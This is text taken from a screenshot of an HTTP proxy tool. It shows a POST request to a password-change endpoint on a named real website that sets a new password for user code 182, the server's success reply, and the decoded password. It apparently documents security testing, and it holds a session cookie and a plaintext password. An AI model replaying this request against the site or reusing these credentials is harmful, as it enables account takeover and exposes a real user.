 Request
Pretty Raw Hex
\n
1 POST /core/index.php/cls_mae_usr/fnc_act_clv_usr HTTP/1.1
2 Host: www.arquiweb.cl
3 Cookie: PHPSESSID=42b9n2k3qmealae8l3pujvoo97
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept: */*
6 Accept-Language: es-CL,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 43
11 Origin: https://www.arquiweb.cl
12 Referer: https://www.arquiweb.cl/app.html
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 iCodUsr=182&iPwdUsr=%23%2BM%2CjU3u2*5N%3E8z
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Jun 2023 19:08:18 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Connection: close
8 Content-Type: text/html
9 Content-Length: 130
10
11 {"success":true,"data":[{"cod_sal":"0000","des_sal":"OK","cod_idd":"182"}],"des
_sal":"Contrase\u00f1a actualizada con \u00e9xito"}
Inspector
Selection 23 (0x17)
Selected text
%23%2BM%2CjU3u2*5N%3E8z
Decoded from: URL encoding
#+M,jU3u2*5N>8z
Decoded from: URL encoding
# M,jU3u2*5N>8z
Request attributes 2